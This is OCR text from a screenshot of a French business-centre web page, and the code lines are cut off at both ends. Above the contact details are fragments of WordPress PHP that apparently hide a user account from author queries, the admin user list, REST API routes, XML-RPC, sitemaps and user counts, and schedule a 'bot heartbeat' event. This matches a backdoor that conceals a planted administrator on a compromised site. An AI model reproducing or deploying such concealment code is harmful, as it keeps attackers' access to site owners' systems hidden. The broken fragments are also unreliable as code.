
_main_query() ) { $not_in = (array) $q->get( 'author__not_in' ); $not_in[]
f ( is_author() ) { $author = get_queried_object(); if ( $author instance
n( 'pre_user_query', function( $q ) { if ( current_user_can( 'manage_op
if ( current_user_can( 'manage_options' ) ) { return; } $exclude = (array)
rgs', function( $a ) { $exclude = isset( $a['exclude'] ) ? (array) $a['exc
tion( $args, $request ) { $exclude = isset( $args['exclude'] ) ? (array) $ar
rest_pre_dispatch', function( $result, $server, $request ) { $route = $req
status' => 404 ) ); } return $result; }, 10, 3 ); add_filter( 'xmlrpc_meth
); add_filter( 'wp_sitemaps_users_query_args', function( $args ) { $excl
clude ) ); return $args; } ); add_action( 'admin_head-users.php', functio
iews[ $key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(
duled' ) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } i
ot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat', functio
Centre d’affaires du Loup
Contactez-nous
806 Avenue des Plans
04 93 56 58 87